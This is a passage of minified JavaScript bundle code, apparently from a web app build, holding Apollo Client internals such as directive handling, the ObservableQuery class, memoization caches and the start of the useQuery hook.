n=e.directive,i=e.ifArgument,o=!1;return"Variable"===i.value.kind?(o=r&&r[i.value.name.value],(0,t.invariant)(void 0!==o,78,n.name.value)):o=i.value.value,"skip"===n.name.value?!o:o})}function o(e,t,n){var i=new Set(e),o=i.size;return(0,r.visit)(t,{Directive:function(e){if(i.delete(e.name.value)&&(!n||!i.size))return r.BREAK}}),n?!i.size:i.size<o}function a(e){return e&&o(["client","export"],e,!0)}function s(e){var r,i,o=null==(r=e.directives)?void 0:r.find(function(e){return"unmask"===e.name.value});if(!o)return"mask";var a=null==(i=o.arguments)?void 0:i.find(function(e){return"mode"===e.name.value});return(!1!==globalThis.__DEV__&&a&&(a.value.kind===n.Kind.VARIABLE?!1!==globalThis.__DEV__&&t.invariant.warn(82):a.value.kind!==n.Kind.STRING?!1!==globalThis.__DEV__&&t.invariant.warn(83):"migrate"!==a.value.value&&!1!==globalThis.__DEV__&&t.invariant.warn(84,a.value.value)),a&&"value"in a.value&&"migrate"===a.value.value)?"migrate":"unmask"}e.s(["getFragmentMaskMode",()=>s,"hasClientExports",()=>a,"hasDirectives",()=>o,"shouldInclude",()=>i])},740096,e=>{"use strict";var t=e.i(290571),r=e.i(869981),n=e.i(61518),i=e.i(758350),o=e.i(253949),a=e.i(786713);function s(e,s,c,l){var d=s.data,p=(0,t.__rest)(s,["data"]),f=c.data,h=(0,t.__rest)(c,["data"]);return(0,r.default)(p,h)&&function e(t,i,s,c){if(i===s)return!0;var l=new Set;return t.selections.every(function(t){if(l.has(t)||(l.add(t),!(0,a.shouldInclude)(t,c.variables)||u(t)))return!0;if((0,o.isField)(t)){var d=(0,o.resultKeyNameFromField)(t),p=i&&i[d],f=s&&s[d],h=t.selectionSet;if(!h)return(0,r.default)(p,f);var m=Array.isArray(p),g=Array.isArray(f);if(m!==g)return!1;if(m&&g){var y=p.length;if(f.length!==y)return!1;for(var v=0;v<y;++v)if(!e(h,p[v],f[v],c))return!1;return!0}return e(h,p,f,c)}var _=(0,n.getFragmentFromSelection)(t,c.fragmentMap);if(_)return!!u(_)||e(_.selectionSet,i,s,c)})}((0,i.getMainDefinition)(e).selectionSet,d,f,{fragmentMap:(0,n.createFragmentMap)((0,i.getFragmentDefinitions)(e)),variables:l})}function u(e){return!!e.directives&&e.directives.some(c)}function c(e){return"nonreactive"===e.name.value}e.s(["equalByQuery",()=>s])},495364,540059,712337,502693,e=>{"use strict";let t,r=()=>Object.create(null),{forEach:n,slice:i}=Array.prototype,{hasOwnProperty:o}=Object.prototype;class a{constructor(e=!0,t=r){this.weakness=e,this.makeData=t}lookup(){return this.lookupArray(arguments)}lookupArray(e){let t=this;return n.call(e,e=>t=t.getChildTrie(e)),o.call(t,"data")?t.data:t.data=this.makeData(i.call(e))}peek(){return this.peekArray(arguments)}peekArray(e){let t=this;for(let r=0,n=e.length;t&&r<n;++r){let n=t.mapFor(e[r],!1);t=n&&n.get(e[r])}return t&&t.data}remove(){return this.removeArray(arguments)}removeArray(e){let t;if(e.length){let r=e[0],n=this.mapFor(r,!1),o=n&&n.get(r);o&&(t=o.removeArray(i.call(e,1)),o.data||o.weak||o.strong&&o.strong.size||n.delete(r))}else t=this.data,delete this.data;return t}getChildTrie(e){let t=this.mapFor(e,!0),r=t.get(e);return r||t.set(e,r=new a(this.weakness,this.makeData)),r}mapFor(e,t){return this.weakness&&function(e){switch(typeof e){case"object":if(null===e)break;case"function":return!0}return!1}(e)?this.weak||(t?this.weak=new WeakMap:void 0):this.strong||(t?this.strong=new Map:void 0)}}e.s(["Trie",()=>a],540059);var s=e.i(65842);let u=null,c={},l=1;function d(e){try{return e()}catch(e){}}let p="@wry/context:Slot",f=d(()=>globalThis)||d(()=>e.g)||Object.create(null),h=f[p]||Array[p]||function(e){try{Object.defineProperty(f,p,{value:e,enumerable:!1,writable:!1,configurable:!0})}finally{return e}}(class{constructor(){this.id=["slot",l++,Date.now(),Math.random().toString(36).slice(2)].join(":")}hasValue(){for(let e=u;e;e=e.parent)if(this.id in e.slots){let t=e.slots[this.id];if(t===c)break;return e!==u&&(u.slots[this.id]=t),!0}return u&&(u.slots[this.id]=c),!1}getValue(){if(this.hasValue())return u.slots[this.id]}withValue(e,t,r,n){let i={__proto__:null,[this.id]:e},o=u;u={parent:o,slots:i};try{return t.apply(n,r)}finally{u=o}}static bind(e){let t=u;return function(){let r=u;try{return u=t,e.apply(this,arguments)}finally{u=r}}}static noContext(e,t,r){if(!u)return e.apply(r,t);{let n=u;try{return u=null,e.apply(r,t)}finally{u=n}}}});e.s(["Slot",0,h],712337);let{bind:m,noContext:g}=h,y=new h,{hasOwnProperty:v}=Object.prototype,_=Array.from||function(e){let t=[];return e.forEach(e=>t.push(e)),t};function b(e){let{unsubscribe:t}=e;"function"==typeof t&&(e.unsubscribe=void 0,t())}let E=[];function k(e,t){if(!e)throw Error(t||"assertion failure")}function S(e,t){let r=e.length;return r>0&&r===t.length&&e[r-1]===t[r-1]}function C(e){switch(e.length){case 0:throw Error("unknown value");case 1:return e[0];case 2:throw e[1]}}class w{constructor(e){this.fn=e,this.parents=new Set,this.childValues=new Map,this.dirtyChildren=null,this.dirty=!0,this.recomputing=!1,this.value=[],this.deps=null,++w.count}peek(){if(1===this.value.length&&!I(this))return A(this),this.value[0]}recompute(e){var t,r,n;return k(!this.recomputing,"already recomputing"),A(this),I(this)?(t=this,r=e,D(t),y.withValue(t,P,[t,r]),function(e,t){if("function"==typeof e.subscribe)try{b(e),e.unsubscribe=e.subscribe.apply(null,t)}catch(t){return e.setDirty(),!1}return!0}(t,r)&&((n=t).dirty=!1,I(n)||function(e){O(e,R)}(n)),C(t.value)):C(this.value)}setDirty(){var e;this.dirty||(this.dirty=!0,e=this,O(e,T),b(this))}dispose(){this.setDirty(),D(this),O(this,(e,t)=>{e.setDirty(),N(e,this)})}forget(){this.dispose()}dependOn(e){e.add(this),this.deps||(this.deps=E.pop()||new Set),this.deps.add(e)}forgetDeps(){this.deps&&(_(this.deps).forEach(e=>e.delete(this)),this.deps.clear(),E.push(this.deps),this.deps=null)}}function A(e){let t=y.getValue();if(t)return e.parents.add(t),t.childValues.has(e)||t.childValues.set(e,[]),I(e)?T(t,e):R(t,e),t}function P(e,t){let r;e.recomputing=!0;let{normalizeResult:n}=e;n&&1===e.value.length&&(r=e.value.slice(0)),e.value.length=0;try{if(e.value[0]=e.fn.apply(null,t),n&&r&&!S(r,e.value))try{e.value[0]=n(e.value[0],r[0])}catch(e){}}catch(t){e.value[1]=t}e.recomputing=!1}function I(e){return e.dirty||!!(e.dirtyChildren&&e.dirtyChildren.size)}w.count=0;function O(e,t){let r=e.parents.size;if(r){let n=_(e.parents);for(let i=0;i<r;++i)t(n[i],e)}}function T(e,t){k(e.childValues.has(t)),k(I(t));let r=!I(e);if(e.dirtyChildren){if(e.dirtyChildren.has(t))return}else e.dirtyChildren=E.pop()||new Set;e.dirtyChildren.add(t),r&&O(e,T)}function R(e,t){k(e.childValues.has(t)),k(!I(t));let r=e.childValues.get(t);0===r.length?e.childValues.set(t,t.value.slice(0)):S(r,t.value)||e.setDirty(),x(e,t),I(e)||O(e,R)}function x(e,t){let r=e.dirtyChildren;r&&(r.delete(t),0===r.size&&(E.length<100&&E.push(r),e.dirtyChildren=null))}function D(e){e.childValues.size>0&&e.childValues.forEach((t,r)=>{N(e,r)}),e.forgetDeps(),k(null===e.dirtyChildren)}function N(e,t){t.parents.delete(e),e.childValues.delete(t),x(e,t)}let M={setDirty:!0,dispose:!0,forget:!0};function L(e){let t=new Map,r=e&&e.subscribe;function n(e){let n=y.getValue();if(n){let i=t.get(e);i||t.set(e,i=new Set),n.dependOn(i),"function"==typeof r&&(b(i),i.unsubscribe=r(e))}}return n.dirty=function(e,r){let n=t.get(e);if(n){let i=r&&v.call(M,r)?r:"setDirty";_(n).forEach(e=>e[i]()),t.delete(e),b(n)}},n}function F(...e){return(t||(t=new a("function"==typeof WeakMap))).lookupArray(e)}e.s(["dep",()=>L],502693);let j=new Set;function q(e,{max:t=65536,keyArgs:r,makeCacheKey:n=F,normalizeResult:i,subscribe:o,cache:a=s.StrongCache}=Object.create(null)){let u="function"==typeof a?new a(t,e=>e.dispose()):a,c=function(){let t=n.apply(null,r?r.apply(null,arguments):arguments);if(void 0===t)return e.apply(null,arguments);let a=u.get(t);a||(u.set(t,a=new w(e)),a.normalizeResult=i,a.subscribe=o,a.forget=()=>u.delete(t));let s=a.recompute(Array.prototype.slice.call(arguments));return u.set(t,a),j.add(u),y.hasValue()||(j.forEach(e=>e.clean()),j.clear()),s};function l(e){let t=e&&u.get(e);t&&t.setDirty()}function d(e){let t=e&&u.get(e);if(t)return t.peek()}function p(e){return!!e&&u.delete(e)}return Object.defineProperty(c,"size",{get:()=>u.size,configurable:!1,enumerable:!1}),Object.freeze(c.options={max:t,keyArgs:r,makeCacheKey:n,normalizeResult:i,subscribe:o,cache:u}),c.dirtyKey=l,c.dirty=function(){l(n.apply(null,arguments))},c.peekKey=d,c.peek=function(){return d(n.apply(null,arguments))},c.forgetKey=p,c.forget=function(){return p(n.apply(null,arguments))},c.makeCacheKey=n,c.getKey=r?function(){return n.apply(null,r.apply(null,arguments))}:n,Object.freeze(c)}e.s(["wrap",()=>q],495364)},779506,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(869981),i=e.i(107799),o=e.i(795077),a=e.i(436433),s=e.i(758350),u=e.i(307656),c=e.i(292360),l=e.i(966852),d=e.i(113310),p=e.i(521110),f=e.i(740096);e.i(495364);var h=e.i(712337),m=Object.assign,g=Object.hasOwnProperty,y=function(e){function u(r){var n=r.queryManager,i=r.queryInfo,o=r.options,a=this,c=u.inactiveOnCreation.getValue();(a=e.call(this,function(e){c&&(n.queries.set(a.queryId,i),c=!1);try{var t=e._subscription._observer;t&&!t.error&&(t.error=v)}catch(e){}var r=!a.observers.size;a.observers.add(e);var o=a.last;return o&&o.error?e.error&&e.error(o.error):o&&o.result&&e.next&&e.next(a.maskResult(o.result)),r&&a.reobserve().catch(function(){}),function(){a.observers.delete(e)&&!a.observers.size&&a.tearDownQuery()}})||this).observers=new Set,a.subscriptions=new Set,a.dirty=!1,a.queryInfo=i,a.queryManager=n,a.waitForOwnResult=b(o.fetchPolicy),a.isTornDown=!1,a.subscribeToMore=a.subscribeToMore.bind(a),a.maskResult=a.maskResult.bind(a);var l=n.defaultOptions.watchQuery,d=(void 0===l?{}:l).fetchPolicy,p=void 0===d?"cache-first":d,f=o.fetchPolicy,h=void 0===f?p:f,m=o.initialFetchPolicy,g=void 0===m?"standby"===h?p:h:m;a.options=(0,t.__assign)((0,t.__assign)({},o),{initialFetchPolicy:g,fetchPolicy:h}),a.queryId=i.queryId||n.generateQueryId();var y=(0,s.getOperationDefinition)(a.query);return a.queryName=y&&y.name&&y.name.value,a}return(0,t.__extends)(u,e),Object.defineProperty(u.prototype,"query",{get:function(){return this.lastQuery||this.options.query},enumerable:!1,configurable:!0}),Object.defineProperty(u.prototype,"variables",{get:function(){return this.options.variables},enumerable:!1,configurable:!0}),u.prototype.result=function(){var e=this;return new Promise(function(t,r){var n={next:function(r){t(r),e.observers.delete(n),e.observers.size||e.queryManager.removeQuery(e.queryId),setTimeout(function(){i.unsubscribe()},0)},error:r},i=e.subscribe(n)})},u.prototype.resetDiff=function(){this.queryInfo.resetDiff()},u.prototype.getCurrentFullResult=function(e){void 0===e&&(e=!0);var r=this.getLastResult(!0),o=this.queryInfo.networkStatus||r&&r.networkStatus||i.NetworkStatus.ready,a=(0,t.__assign)((0,t.__assign)({},r),{loading:(0,i.isNetworkRequestInFlight)(o),networkStatus:o}),s=this.options.fetchPolicy,u=void 0===s?"cache-first":s;if(b(u)||this.queryManager.getDocumentInfo(this.query).hasForcedResolvers);else if(this.waitForOwnResult)this.queryInfo.updateWatch();else{var c=this.queryInfo.getDiff();(c.complete||this.options.returnPartialData)&&(a.data=c.result),(0,n.equal)(a.data,{})&&(a.data=void 0),c.complete?(delete a.partial,c.complete&&a.networkStatus===i.NetworkStatus.loading&&("cache-first"===u||"cache-only"===u)&&(a.networkStatus=i.NetworkStatus.ready,a.loading=!1)):a.partial=!0,a.networkStatus===i.NetworkStatus.ready&&(a.error||a.errors)&&(a.networkStatus=i.NetworkStatus.error),!1===globalThis.__DEV__||c.complete||this.options.partialRefetch||a.loading||a.data||a.error||_(c.missing)}return e&&this.updateLastResult(a),a},u.prototype.getCurrentResult=function(e){return void 0===e&&(e=!0),this.maskResult(this.getCurrentFullResult(e))},u.prototype.isDifferentFromLastResult=function(e,t){if(!this.last)return!0;var r=this.queryManager.getDocumentInfo(this.query),i=this.queryManager.dataMasking,o=i?r.nonReactiveQuery:this.query;return(i||r.hasNonreactiveDirective?!(0,f.equalByQuery)(o,this.last.result,e,this.variables):!(0,n.equal)(this.last.result,e))||t&&!(0,n.equal)(this.last.variables,t)},u.prototype.getLast=function(e,t){var r=this.last;if(r&&r[e]&&(!t||(0,n.equal)(r.variables,this.variables)))return r[e]},u.prototype.getLastResult=function(e){return this.getLast("result",e)},u.prototype.getLastError=function(e){return this.getLast("error",e)},u.prototype.resetLastResults=function(){delete this.last,this.isTornDown=!1},u.prototype.resetQueryStoreErrors=function(){this.queryManager.resetErrors(this.queryId)},u.prototype.refetch=function(e){var o,a={pollInterval:0};if("no-cache"===this.options.fetchPolicy?a.fetchPolicy="no-cache":a.fetchPolicy="network-only",!1!==globalThis.__DEV__&&e&&g.call(e,"variables")){var u=(0,s.getQueryDefinition)(this.query),c=u.variableDefinitions;c&&c.some(function(e){return"variables"===e.variable.name.value})||!1===globalThis.__DEV__||r.invariant.warn(21,e,(null==(o=u.name)?void 0:o.value)||u)}return e&&!(0,n.equal)(this.options.variables,e)&&(a.variables=this.options.variables=(0,t.__assign)((0,t.__assign)({},this.options.variables),e)),this.queryInfo.resetLastWrite(),this.reobserve(a,i.NetworkStatus.refetch)},u.prototype.fetchMore=function(e){var n=this,o=(0,t.__assign)((0,t.__assign)({},e.query?e:(0,t.__assign)((0,t.__assign)((0,t.__assign)((0,t.__assign)({},this.options),{query:this.options.query}),e),{variables:(0,t.__assign)((0,t.__assign)({},this.options.variables),e.variables)})),{fetchPolicy:"no-cache"});o.query=this.transformDocument(o.query);var a=this.queryManager.generateQueryId();this.lastQuery=e.query?this.transformDocument(this.options.query):o.query;var s=this.queryInfo,u=s.networkStatus;s.networkStatus=i.NetworkStatus.fetchMore,o.notifyOnNetworkStatusChange&&this.observe();var c=new Set,l=null==e?void 0:e.updateQuery,d="no-cache"!==this.options.fetchPolicy;return d||(0,r.invariant)(l,22),this.queryManager.fetchQuery(a,o,i.NetworkStatus.fetchMore).then(function(r){if(n.queryManager.removeQuery(a),s.networkStatus===i.NetworkStatus.fetchMore&&(s.networkStatus=u),d)n.queryManager.cache.batch({update:function(t){var i=e.updateQuery;i?t.updateQuery({query:n.query,variables:n.variables,returnPartialData:!0,optimistic:!1},function(e){return i(e,{fetchMoreResult:r.data,variables:o.variables})}):t.writeQuery({query:o.query,variables:o.variables,data:r.data})},onWatchUpdated:function(e){c.add(e.query)}});else{var p=n.getLast("result"),f=l(p.data,{fetchMoreResult:r.data,variables:o.variables});n.reportResult((0,t.__assign)((0,t.__assign)({},p),{networkStatus:u,loading:(0,i.isNetworkRequestInFlight)(u),data:f}),n.variables)}return n.maskResult(r)}).finally(function(){d&&!c.has(n.query)&&n.reobserveCacheFirst()})},u.prototype.subscribeToMore=function(e){var n=this,i=this.queryManager.startGraphQLSubscription({query:e.document,variables:e.variables,context:e.context}).subscribe({next:function(r){var i=e.updateQuery;i&&n.updateQuery(function(e,n){return i(e,(0,t.__assign)({subscriptionData:r},n))})},error:function(t){e.onError?e.onError(t):!1!==globalThis.__DEV__&&r.invariant.error(23,t)}});return this.subscriptions.add(i),function(){n.subscriptions.delete(i)&&i.unsubscribe()}},u.prototype.setOptions=function(e){return this.reobserve(e)},u.prototype.silentSetOptions=function(e){var t=(0,a.compact)(this.options,e||{});m(this.options,t)},u.prototype.setVariables=function(e){return(0,n.equal)(this.variables,e)?this.observers.size?this.result():Promise.resolve():(this.options.variables=e,this.observers.size)?this.reobserve({fetchPolicy:this.options.initialFetchPolicy,variables:e},i.NetworkStatus.setVariables):Promise.resolve()},u.prototype.updateQuery=function(e){var t=this.queryManager,r=t.cache.diff({query:this.options.query,variables:this.variables,returnPartialData:!0,optimistic:!1}),n=r.result,i=r.complete,o=e(n,{variables:this.variables,complete:!!i,previousData:n});o&&(t.cache.writeQuery({query:this.options.query,data:o,variables:this.variables}),t.broadcastQueries())},u.prototype.startPolling=function(e){this.options.pollInterval=e,this.updatePolling()},u.prototype.stopPolling=function(){this.options.pollInterval=0,this.updatePolling()},u.prototype.applyNextFetchPolicy=function(e,t){if(t.nextFetchPolicy){var r=t.fetchPolicy,n=void 0===r?"cache-first":r,i=t.initialFetchPolicy,o=void 0===i?n:i;"standby"===n||("function"==typeof t.nextFetchPolicy?t.fetchPolicy=t.nextFetchPolicy(n,{reason:e,options:t,observable:this,initialFetchPolicy:o}):"variables-changed"===e?t.fetchPolicy=o:t.fetchPolicy=t.nextFetchPolicy)}return t.fetchPolicy},u.prototype.fetch=function(e,t,r){var n=this.queryManager.getOrCreateQuery(this.queryId);return n.setObservableQuery(this),this.queryManager.fetchConcastWithInfo(n,e,t,r)},u.prototype.updatePolling=function(){var e=this;if(!this.queryManager.ssrMode){var t=this.pollingInfo,n=this.options.pollInterval;if(!n||!this.hasObservers()){t&&(clearTimeout(t.timeout),delete this.pollingInfo);return}if(!t||t.interval!==n){(0,r.invariant)(n,24),(t||(this.pollingInfo={})).interval=n;var o=function(){var t,r;e.pollingInfo&&((0,i.isNetworkRequestInFlight)(e.queryInfo.networkStatus)||(null==(r=(t=e.options).skipPollAttempt)?void 0:r.call(t))?a():e.reobserve({fetchPolicy:"no-cache"===e.options.initialFetchPolicy?"no-cache":"network-only"},i.NetworkStatus.poll).then(a,a))},a=function(){var t=e.pollingInfo;t&&(clearTimeout(t.timeout),t.timeout=setTimeout(o,t.interval))};a()}}},u.prototype.updateLastResult=function(e,r){void 0===r&&(r=this.variables);var i=this.getLastError();return i&&this.last&&!(0,n.equal)(r,this.last.variables)&&(i=void 0),this.last=(0,t.__assign)({result:this.queryManager.assumeImmutableResults?e:(0,o.cloneDeep)(e),variables:r},i?{error:i}:null)},u.prototype.reobserveAsConcast=function(e,r){var o=this;this.isTornDown=!1;var s=r===i.NetworkStatus.refetch||r===i.NetworkStatus.fetchMore||r===i.NetworkStatus.poll,u=this.options.variables,c=this.options.fetchPolicy,l=(0,a.compact)(this.options,e||{}),d=s?l:m(this.options,l),f=this.transformDocument(d.query);this.lastQuery=f,!s&&(this.updatePolling(),e&&e.variables&&!(0,n.equal)(e.variables,u)&&"standby"!==d.fetchPolicy&&(d.fetchPolicy===c||"function"==typeof d.nextFetchPolicy)&&(this.applyNextFetchPolicy("variables-changed",d),void 0===r&&(r=i.NetworkStatus.setVariables))),this.waitForOwnResult&&(this.waitForOwnResult=b(d.fetchPolicy));var h=function(){o.concast===v&&(o.waitForOwnResult=!1)},g=d.variables&&(0,t.__assign)({},d.variables),y=this.fetch(d,r,f),v=y.concast,_=y.fromLink,E={next:function(e){(0,n.equal)(o.variables,g)&&(h(),o.reportResult(e,g))},error:function(e){(0,n.equal)(o.variables,g)&&((0,p.isApolloError)(e)||(e=new p.ApolloError({networkError:e})),h(),o.reportError(e,g))}};return s||!_&&this.concast||(this.concast&&this.observer&&this.concast.removeObserver(this.observer),this.concast=v,this.observer=E),v.addObserver(E),v},u.prototype.reobserve=function(e,t){return(0,d.preventUnhandledRejection)(this.reobserveAsConcast(e,t).promise.then(this.maskResult))},u.prototype.resubscribeAfterError=function(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];var r=this.last;this.resetLastResults();var n=this.subscribe.apply(this,e);return this.last=r,n},u.prototype.observe=function(){this.reportResult(this.getCurrentFullResult(!1),this.variables)},u.prototype.reportResult=function(e,t){var r=this.getLastError(),n=this.isDifferentFromLastResult(e,t);(r||!e.partial||this.options.returnPartialData)&&this.updateLastResult(e,t),(r||n)&&(0,c.iterateObserversSafely)(this.observers,"next",this.maskResult(e))},u.prototype.reportError=function(e,r){var n=(0,t.__assign)((0,t.__assign)({},this.getLastResult()),{error:e,errors:e.graphQLErrors,networkStatus:i.NetworkStatus.error,loading:!1});this.updateLastResult(n,r),(0,c.iterateObserversSafely)(this.observers,"error",this.last.error=e)},u.prototype.hasObservers=function(){return this.observers.size>0},u.prototype.tearDownQuery=function(){this.isTornDown||(this.concast&&this.observer&&(this.concast.removeObserver(this.observer),delete this.concast,delete this.observer),this.stopPolling(),this.subscriptions.forEach(function(e){return e.unsubscribe()}),this.subscriptions.clear(),this.queryManager.stopQuery(this.queryId),this.observers.clear(),this.isTornDown=!0)},u.prototype.transformDocument=function(e){return this.queryManager.transform(e)},u.prototype.maskResult=function(e){return e&&"data"in e?(0,t.__assign)((0,t.__assign)({},e),{data:this.queryManager.maskOperation({document:this.query,data:e.data,fetchPolicy:this.options.fetchPolicy,id:this.queryId})}):e},u.prototype.resetNotifications=function(){this.cancelNotifyTimeout(),this.dirty=!1},u.prototype.cancelNotifyTimeout=function(){this.notifyTimeout&&(clearTimeout(this.notifyTimeout),this.notifyTimeout=void 0)},u.prototype.scheduleNotify=function(){var e=this;!this.dirty&&(this.dirty=!0,this.notifyTimeout||(this.notifyTimeout=setTimeout(function(){return e.notify()},0)))},u.prototype.notify=function(){this.cancelNotifyTimeout(),this.dirty&&("cache-only"==this.options.fetchPolicy||"cache-and-network"==this.options.fetchPolicy||!(0,i.isNetworkRequestInFlight)(this.queryInfo.networkStatus))&&(this.queryInfo.getDiff().fromOptimisticTransaction?this.observe():this.reobserveCacheFirst()),this.dirty=!1},u.prototype.reobserveCacheFirst=function(){var e=this.options,t=e.fetchPolicy,r=e.nextFetchPolicy;return"cache-and-network"===t||"network-only"===t?this.reobserve({fetchPolicy:"cache-first",nextFetchPolicy:function(e,n){return(this.nextFetchPolicy=r,"function"==typeof this.nextFetchPolicy)?this.nextFetchPolicy(e,n):t}}):this.reobserve()},u.inactiveOnCreation=new h.Slot,u}(u.Observable);function v(e){!1!==globalThis.__DEV__&&r.invariant.error(25,e.message,e.stack)}function _(e){!1!==globalThis.__DEV__&&e&&!1!==globalThis.__DEV__&&r.invariant.debug(26,e)}function b(e){return"network-only"===e||"no-cache"===e||"standby"===e}(0,l.fixObservableSubclass)(y),e.s(["ObservableQuery",()=>y,"logMissingFieldErrors",()=>_])},21948,e=>{"use strict";e.i(171258);var t,r,n,i=e.i(687081),o=e.i(134049),a=e.i(872243),s=e.i(420871);function u(e){var t;switch(e){case r.Query:t="Query";break;case r.Mutation:t="Mutation";break;case r.Subscription:t="Subscription"}return t}function c(e){n||(n=new o.AutoCleanedWeakCache(a.cacheSizes.parser||1e3));var t,s,u=n.get(e);if(u)return u;(0,i.invariant)(!!e&&!!e.kind,70,e);for(var c=[],l=[],d=[],p=[],f=0,h=e.definitions;f<h.length;f++){var m=h[f];if("FragmentDefinition"===m.kind){c.push(m);continue}if("OperationDefinition"===m.kind)switch(m.operation){case"query":l.push(m);break;case"mutation":d.push(m);break;case"subscription":p.push(m)}}(0,i.invariant)(!c.length||l.length||d.length||p.length,71),(0,i.invariant)(l.length+d.length+p.length<=1,72,e,l.length,p.length,d.length),s=l.length?r.Query:r.Mutation,l.length||d.length||(s=r.Subscription);var g=l.length?l:d.length?d:p;(0,i.invariant)(1===g.length,73,e,g.length);var y=g[0];t=y.variableDefinitions||[];var v={name:y.name&&"Name"===y.name.kind?y.name.value:"data",type:s,variables:t};return n.set(e,v),v}function l(e,t){var r=c(e),n=u(t),o=u(r.type);(0,i.invariant)(r.type===t,74,n,n,o)}(t=r||(r={}))[t.Query=0]="Query",t[t.Mutation=1]="Mutation",t[t.Subscription=2]="Subscription",c.resetCache=function(){n=void 0},!1!==globalThis.__DEV__&&(0,s.registerGlobalCache)("parser",function(){return n?n.size:0}),e.s(["DocumentType",()=>r,"verifyDocumentType",()=>l])},276320,e=>{"use strict";e.i(171258);var t=e.i(687081),r=e.i(879873),n=e.i(418247);function i(e){var i=r.useContext((0,n.getApolloContext)()),o=e||i.client;return(0,t.invariant)(!!o,58),o}e.s(["useApolloClient",()=>i])},645938,e=>{"use strict";var t=Array.isArray;function r(e){return Array.isArray(e)&&e.length>0}e.s(["isArray",()=>t,"isNonEmptyArray",()=>r])},376846,e=>{"use strict";var t=e.i(419983);function r(e){var r;return!1!==globalThis.__DEV__&&(r=new Set([e])).forEach(function(e){(0,t.isNonNullObject)(e)&&function(e){if(!1!==globalThis.__DEV__&&!Object.isFrozen(e))try{Object.freeze(e)}catch(e){if(e instanceof TypeError)return null;throw e}return e}(e)===e&&Object.getOwnPropertyNames(e).forEach(function(n){(0,t.isNonNullObject)(e[n])&&r.add(e[n])})}),e}e.s(["maybeDeepFreeze",()=>r])},138413,e=>{"use strict";var t=e.i(290571);e.i(171258);var r=e.i(687081),n=e.i(879873),i=e.i(161368),o=e.i(869981),a=e.i(6195),s=e.i(418247),u=e.i(521110),c=e.i(779506),l=e.i(107799),d=e.i(21948),p=e.i(276320),f=e.i(436433),h=e.i(645938),m=e.i(376846),g=Symbol.for("apollo.hook.wrappers"),y=Object.prototype.hasOwnProperty;function v(){}var _=Symbol();function b(e,t){var r,n,i,o;return void 0===t&&(t=Object.create(null)),(r=E,(o=(i=(n=(0,p.useApolloClient)(t&&t.client).queryManager)&&n[g])&&i.useQuery)?o(r):r)(e,t)}function E(e,r){var i=k(e,r),o=i.result,a=i.obsQueryFields;return n.useMemo(function(){return(0,t.__assign)((0,t.__assign)({},o),a)},[o,a])}function k(e,r){var a,u,f,h,m,g,b,E,k,P,R,x,D,N,M,L,F,j,q,U,B,z,G=(0,p.useApolloClient)(r.client),V=n.useContext((0,s.getApolloContext)()).renderPromises,Q=!!V,$=G.disableNetworkFetches,W=!1!==r.ssr&&!r.skip,H=r.partialRefetch,K=S(G,e,r,Q),J=function(e,r,i,o,a){function s(t){var n;return(0,d.verifyDocumentType)(r,d.DocumentType.Query),{client:e,query:r,observable:o&&o.getSSRObservable(a())||c.ObservableQuery.inactiveOnCreation.withValue(!o,function(){return e.watchQuery(C(void 0,e,i,a()))}),resultData:{previousData:null==(n=null==t?void 0:t.resultData.current)?void 0:n.data}}}var u=n.useState(s),l=u[0],p=u[1];function f(e){Object.assign(l.observable,((r={})[_]=e,r));var r,n,i=l.resultData;p((0,t.__assign)((0,t.__assign)({},l),{query:e.query,resultData:Object.assign(i,{previousData:(null==(n=i.current)?void 0:n.data)||i.previousData,current:void 0})}))}if(e!==l.client||r!==l.query){var h=s(l);return p(h),[h,f]}return[l,f]}(G,e,r,V,K),Y=J[0],Z=Y.observable,X=Y.resultData,ee=J[1],et=K(Z);a=X,u=Z,f=G,h=r,m=et,u[_]&&!(0,o.equal)(u[_],m)&&(u.reobserve(C(u,f,h,m)),a.previousData=(null==(g=a.current)?void 0:g.data)||a.previousData,a.current=void 0),u[_]=m;var er=n.useMemo(function(){var e;return{refetch:(e=Z).refetch.bind(e),reobserve:e.reobserve.bind(e),fetchMore:e.fetchMore.bind(e),updateQuery:e.updateQuery.bind(e),startPolling:e.startPolling.bind(e),stopPolling:e.stopPolling.bind(e),subscribeToMore:e.subscribeToMore.bind(e)}},[Z]);return b=Z,E=V,k=W,E&&k&&(E.registerSSRObservable(b),b.getCurrentResult().loading&&E.addObservableQueryPromise(b)),{result:(P=X,R=Z,x=G,D=r,N=et,M=$,L=H,F=Q,j={onCompleted:r.onCompleted||v,onError:r.onError||v},q=n.useRef(j),n.useEffect(function(){q.current=j}),U=(F||M)&&!1===D.ssr&&!D.skip?O:D.skip||"standby"===N.fetchPolicy?T:void 0,B=P.previousData,z=n.useMemo(function(){return U&&I(U,B,R,x)},[x,R,U,B]),(0,i.useSyncExternalStore)(n.useCallback(function(e){if(F)return function(){};var t=function(){var t=P.current,r=R.getCurrentResult();t&&t.loading===r.loading&&t.networkStatus===r.networkStatus&&(0,o.equal)(t.data,r.data)||w(r,P,R,x,L,e,q.current)},r=function(i){if(n.current.unsubscribe(),n.current=R.resubscribeAfterError(t,r),!y.call(i,"graphQLErrors"))throw i;var a=P.current;(!a||a&&a.loading||!(0,o.equal)(i,a.error))&&w({data:a&&a.data,error:i,loading:!1,networkStatus:l.NetworkStatus.error},P,R,x,L,e,q.current)},n={current:R.subscribe(t,r)};return function(){setTimeout(function(){return n.current.unsubscribe()})}},[M,F,R,P,L,x]),function(){return z||A(P,R,q.current,L,x)},function(){return z||A(P,R,q.current,L,x)})),obsQueryFields:er,observable:Z,resultData:X,client:G,onQueryExecuted:ee}}function S(e,r,n,i){void 0===n&&(n={});var o=n.skip,a=(n.ssr,n.onCompleted,n.onError,n.defaultOptions),s=(0,t.__rest)(n,["skip","ssr","onCompleted","onError","defaultOptions"]);return function(t){var n=Object.assign(s,{query:r});return i&&("network-only"===n.fetchPolicy||"cache-and-network"===n.fetchPolicy)&&(n.fetchPolicy="cache-first"),n.variables||(n.variables={}),o?(n.initialFetchPolicy=n.initialFetchPolicy||n.fetchPolicy||P(a,e.defaultOptions),n.fetchPolicy="standby"):n.fetchPolicy||(n.fetchPolicy=(null==t?void 0:t.options.initialFetchPolicy)||P(a,e.defaultOptions)),n}}function C(e,t,r,n){var i=[],o=t.defaultOptions.watchQuery;return o&&i.push(o),r.defaultOptions&&i.push(r.defaultOptions),i.push((0,f.compact)(e&&e.options,n)),i.reduce(a.mergeOptions)}function w(e,n,i,o,a,s,c){var 